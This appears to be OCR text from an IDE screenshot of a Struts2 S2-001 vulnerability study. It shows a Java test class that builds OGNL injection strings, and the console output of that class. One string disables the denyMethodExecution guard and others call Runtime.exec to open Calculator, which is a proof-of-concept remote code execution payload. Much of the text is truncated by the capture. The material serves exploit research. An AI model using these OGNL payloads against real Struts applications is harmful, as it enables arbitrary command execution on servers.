 src
main
java
org.s
Sc
Te
Te
Te
Te
Te
Te
pom.xml
S2_001
src
org.su18.st
HelloAc
LoginAc
struts.xml
web
60
61 String contextAssign = "('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003dfalse')('su18')('su19')";
62 String payloadWithAssign = "('@java.lang.Runtime@getRuntime().exec(\\'open -a Calculator.app\\')')('su21')('su22')";
63 String payloadWithoutAssign = "('#su18=@java.lang.Runtime@getRuntime().exec(\\'open -a Calculator.app\\')')('su21')('su22')";
64
65 Map<String, String> mapAssign = new TreeMap<>();
66 Map<String, String> mapWithoutAssign = new TreeMap<>();
67
68
69 mapAssign.put(contextAssign, "");
70 mapAssign.put(payloadWithAssign, "");
71
72 mapWithoutAssign.put(contextAssign, "");
73 mapWithoutAssign.put(payloadWithoutAssign, "");
74
75 System.out.println(new HashMap<>(mapAssign));
76 System.out.println("-------------");
77 System.out.println(new HashMap<>(mapWithoutAssign));
78
79 }
Test5
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java -javaagent:/Applications/IntelliJ IDEA.app/Contents/lib/idea_rt.jar=54421:/Applications/Inte
objc[20328]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java (0x10b8924c0) and /Library/Java/J
{('@java.lang.Runtime@getRuntime().exec(\'open -a Calculator.app\')')('su21')('su22')=, ('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')('su
-------------
{('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')('su18')('su19')=, ('#su18=@java.lang.Runtime@getRuntime().exec(\'open -a Calculator.app\')